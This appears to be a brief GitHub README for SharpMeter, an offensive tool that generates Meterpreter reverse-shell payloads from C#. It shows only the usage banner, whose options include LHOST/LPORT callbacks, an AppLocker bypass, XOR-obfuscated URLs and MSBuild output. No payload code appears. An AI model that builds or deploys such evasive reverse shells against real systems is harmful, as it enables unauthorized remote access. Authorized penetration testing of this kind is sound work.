 SharpMeter
by @vvalien1
A Simple Way To Make Meterpreter Reverse Payloads
usage: .\SharpMeter.py LHOST LPORT CompileMe.cs <tcp/http/https>
usage: .\SharpMeter.py embed CompileMe.cs 001133337700
optional arguments:
-h, --help show this help message and exit
-w AutoClose Console Window
-a Applocker Bypass
-x XOR the URL
-m MSBuild File!
-i Allow Input URL
-d Debuging to true
PS C:\Utils> _